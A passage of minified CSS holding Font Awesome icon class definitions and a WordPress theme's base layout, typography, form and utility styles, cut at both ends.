st-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}html,body{overflow-x:hidden}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}html{font-size:16px}@media only screen and (max-width:1200px){html{font-size:10px}}@media only screen and (max-width:767px){html{font-size:8px}}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%}p{position:relative;margin-bottom:30px}p:last-child{margin-bottom:0}p:empty{display:none}p.eut-pull-left,p.eut-pull-right{position:relative;width:40%;margin-bottom:0;font-size:14px;line-height:30px;opacity:.7}p.eut-pull-left{position:relative;float:left;margin-left:-30px;padding:30px 30px 30px 0}p.eut-pull-right{position:relative;float:right;margin-right:-30px;padding:30px 0 30px 30px}@media only screen and (max-width:767px){p.eut-pull-left,p.eut-pull-right{float:none;margin:0 0 30px;width:100%;padding:0}}p.eut-dropcap:first-letter {float:left;line-height:1em !important;padding:0 18px 0 0;margin-bottom:0}a{text-decoration:none;outline:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:hover,a:focus,a:visited{text-decoration:none}.more-link{display:block;margin-top:10px}ul{list-style:disc}ul ul{list-style-type:circle}ol{list-style:decimal}ul,ol{margin-bottom:28px;margin-left:20px;line-height:30px}li>ul,li>ol{margin-bottom:0;margin-left:20px}blockquote{margin-bottom:30px}blockquote:last-child{margin-bottom:0}p+blockquote{margin-top:30px}hr+blockquote{margin-top:30px}.eut-quote-text,blockquote p{padding-left:28px;padding-top:5px;padding-bottom:5px;border-left:2px solid}cite,em,var,address,dfn{font-style:italic}address{margin-bottom:30px}dl{margin-bottom:30px}dt{font-family:inherit}dd{padding-left:15px}.sticky{position:relative}.bypostauthor{position:relative}code,kbd,tt,var,samp,pre{font-family:"Courier New",Courier,monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{display:block;clear:both;overflow:auto;padding:20px;font-size:14px;line-height:30px;white-space:pre;overflow-x:auto;height:auto;margin:30px 0;color:#525455;background-color:#edf0f3;background-color:rgba(225,227,229,.25)}sup{vertical-align:super;font-size:smaller}sub{vertical-align:sub;font-size:smaller}strong,b{font-weight:700 !important}cite,code{letter-spacing:.3em}.eut-align-left{text-align:left}.eut-align-right{text-align:right}.eut-align-center{text-align:center}@media only screen and (min-width:960px) and (max-width:1200px){.eut-column.eut-tablet-align-left,.eut-column-inner.eut-tablet-align-left{text-align:left}.eut-column.eut-tablet-align-right,.eut-column-inner.eut-tablet-align-right{text-align:right}.eut-column.eut-tablet-align-center,.eut-column-inner.eut-tablet-align-center{text-align:center}}@media only screen and (min-width:768px) and (max-width:959px){.eut-column.eut-tablet-sm-align-left,.eut-column-inner.eut-tablet-sm-align-left{text-align:left}.eut-column.eut-tablet-sm-align-right,.eut-column-inner.eut-tablet-sm-align-right{text-align:right}.eut-column.eut-tablet-sm-align-center,.eut-column-inner.eut-tablet-sm-align-center{text-align:center}}@media only screen and (max-width:767px){.eut-column.eut-mobile-align-left,.eut-column-inner.eut-mobile-align-left{text-align:left}.eut-column.eut-mobile-align-right,.eut-column-inner.eut-mobile-align-right{text-align:right}.eut-column.eut-mobile-align-center,.eut-column-inner.eut-mobile-align-center{text-align:center}}.alignleft,img.alignleft{float:left;margin-right:20px}.alignright,img.alignright{float:right;margin-left:20px}.aligncenter,img.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:30px}img.eut-pull-left{float:left;margin-left:-30px;padding:15px 0}img.eut-pull-right{float:right;margin-right:-30px;padding:15px 0}.input-text,input[type=text],input[type=input],input[type=password],input[type=email],input[type=number],input[type=date],input[type=url],input[type=tel],input[type=search],textarea,select{-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 0 rgba(0,0,0,0);position:relative;z-index:2}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=number]:focus,input[type=date]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=search]:focus,textarea:focus{outline:none}legend{white-space:normal}input[type=submit]{-webkit-appearance:none}input[type=submit],.eut-btn{display:inline-block;border:none;cursor:pointer}table{width:100%;margin-bottom:30px;border:1px solid;border-collapse:collapse;cursor:default}tr{-webkit-transition:background-color .2s ease;transition:background-color .2s ease;border-bottom:1px solid}td,th{padding:10px 20px;line-height:1.5;border-right:1px solid;text-align:center}th:last-child{border:none}img{-ms-interpolation-mode:bicubic;border:0;max-width:100%;height:auto}.comment-content img,.entry-content img,.entry-summary img,.widget img,.wp-caption{max-width:100%}.comment-content img[height],.entry-content img,.entry-summary img,img[class*=align],img[class*=wp-image-],img[class*=attachment-]{height:auto;display:block}.size-full,.size-large,.size-medium,.size-thumbnail,.wp-post-image,.post-thumbnail img{height:auto;max-width:100%}embed,iframe,object,video{max-width:100%;display:block}p>embed,p>iframe,p>object,span>embed,span>iframe,span>object{margin-bottom:0}.wp-caption{margin-bottom:24px}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption-text{display:block;font-size:.8em;opacity:.54;font-style:italic;margin:0 auto;padding:15px 0;text-align:left;line-height:1.5;margin-bottom:30px}.wp-smiley{margin:0 !important;max-height:1em}.mejs-controls .mejs-button button{cursor:pointer;display:block;text-decoration:none;margin:10px 5px !important;padding:0 !important;position:absolute !important;height:20px !important;width:20px !important;border:0 !important;line-height:16px;text-indent:2px;background-color:transparent !important}.gallery{margin:0 -15px !important}.gallery dl{margin-top:0 !important}.gallery dl img{width:100%;max-width:100%;height:auto;max-height:100%;padding:0 15px;border:none !important}.gallery-caption{padding-left:15px;padding-right:15px}.eut-hidden{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.screen-reader-text:focus{clip:auto !important;display:block;height:auto;left:5px;top:5px;width:auto;z-index:100000}.eut-vertical-top{vertical-align:top}.eut-vertical-middle{vertical-align:middle}.eut-vertical-bottom{vertical-align:bottom}.eut-float-left{float:left}.eut-float-right{float:right}.eut-float-none{float:none}.eut-position-left{float:left}.eut-position-right{float:right}.eut-position-center{float:left;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:1}.eut-position-center .eut-wrapper{display:inline-block;vertical-align:top}.eut-rotate-90{-webkit-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.eut-with-scroll{overflow-y:hidden}.eut-margin-top-sm{margin-top:2.5rem}.eut-margin-bottom-sm{margin-bottom:2.5rem}.eut-margin-top-md{margin-top:5rem}.eut-margin-bottom-md{margin-bottom:5rem}.eut-padding-top-sm{padding-top:2.5rem}.eut-padding-bottom-sm{padding-bottom:2.5rem}.eut-padding-top-md{padding-top:5rem}.eut-padding-bottom-md{padding-bottom:5rem}.eut-border-top{border-top:1px solid}.eut-border-bottom{border-bottom:1px solid}.eut-border-left{border-left:1px solid}.eut-border-right{border-right:1px 